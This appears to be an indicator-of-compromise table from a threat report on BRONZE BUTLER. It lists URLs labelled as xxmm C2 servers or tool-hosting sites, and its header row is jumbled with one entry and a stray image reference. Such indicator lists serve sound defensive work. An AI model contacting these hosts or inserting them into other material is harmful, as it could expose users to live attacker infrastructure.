| http://leadoffnet.com/img/top/top_12.php                         | <b>URL</b>            | xxmm C2<br>server               || <b>Indicator</b>                                                      | <b>Type</b> | <b>Context</b>                                             |
|-----------------------------------------------------------------------|-------------|------------------------------------------------------------|
| http://www.concierge.com.cn/public_html/wp-content/themes/comment.php | <b>URL</b>  | xxmm C <sub>2</sub><br>server                              |
| http://www.wco-kyousai.com/ex-engine/themes/xe_default/conf/info.php  | <b>URL</b>  | xxmm C <sub>2</sub><br>server                              |
| http://angelbaby.jpn.cm/html/images/deleteComments.php                | <b>URL</b>  | xxmm C2<br>server                                          |
| http://www.infomiracle.info/TwitterQuest/image/ser.dat                | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://160.16.243.147/images/CUI.jpg                                  | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://160.16.243.147/images/ns.jpg                                   | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://oan.jp/photo/logo_new.jpg                                      | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://oan.jp/photo/logo_old.jpg                                      | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://s-city.net/sport/pic1612.jpg                                   | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://sha-sigma.com/led/aa.dat                                       | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://www.s-city.net/images/beach6.jpg                               | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |
| http://www.stylmartin.co.jp/bdflashinfo/ns12.jpg                      | <b>URL</b>  | Used by<br><b>BRONZE</b><br><b>BUTLER</b> to<br>host tools |